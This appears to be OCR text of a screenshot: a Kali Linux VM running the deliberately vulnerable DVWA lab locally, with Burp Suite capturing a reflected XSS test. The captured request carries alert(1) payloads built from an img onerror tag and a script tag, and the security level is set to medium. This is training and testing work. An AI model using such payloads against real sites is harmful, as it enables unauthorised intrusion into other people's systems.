 File Edit View VM Tabs Help
LLM-Kali
1 2 3 4
22:07
Vulnerability: Reflected C
127.0.0.1/DVWA/vulnerabilities/xss_r/?name=<img+src%3Dx+onerro
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
127.0.0.1
1
OK
Transferring data from 127.0.0.1…
Burp Project Intruder Repeater View Help Burp Suite Professional v2026.2.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Search Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
21 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/?nam... ✓ 200 5140 HTML Vulnerability: Reflecte...
22 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/?nam... ✓ 200 5148 HTML Vulnerability: Reflecte...
23 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/?nam... ✓ 200 5151 HTML Vulnerability: Reflecte...
24 http://127.0.0.1 GET /DVWA/vulnerabilities/xss_r/x 404 527 HTML 404 Not Found
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/xss_r/?name=
%3Cimg+src%3Dx+onerror%3Dalert%281%29%3E HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://127.0.0.1/DVWA/vulnerabilities/xss_r/?name=%3CSC
RIPT%3Ealert%281%29%3C%2FSCRIPT%3E
9 Cookie: PHPSESSID=t3i1h21h0a6v0vkdm0tpa97vvt; security=
medium
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Sep 2026 02:06:57 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 X-XSS-Protection: 0
8 Vary: Accept-Encoding
9 Content-Length: 4802
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html;charset=utf-8
13
14 <!DOCTYPE html>
15
16 <html lang="en-GB">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
20
21 <title>
Vulnerability: Reflected Cross Site Scripting (XSS) ::
Damn Vulnerable Web Application (DVWA)
</title>
22
Search 0 highlights
Inspector
Notes
Event log (3) All issues (11) Memory: 170.7MB of 972.0MB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.